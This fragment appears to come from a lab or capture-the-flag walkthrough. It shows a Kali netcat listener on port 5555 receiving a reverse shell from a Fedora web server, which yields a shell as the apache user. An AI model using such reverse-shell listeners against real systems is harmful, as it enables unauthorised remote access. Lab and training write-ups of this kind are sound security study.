 TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# nc -nvlp 5555
listening on [any] 5555 ...
connect to [192.168.234.133] from (UNKNOWN) [192.168.234.137] 52213
Linux localhost.localdomain 2.6.23.1-42.fc8 #1 SMP Tue Oct 30 13:55:12 EDT 2007 i686 i686 i38
06:34:01 up 26 min,  0 users,  load average: 0.12, 4.73, 6.36
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh: no job control in this shell
sh-3.2$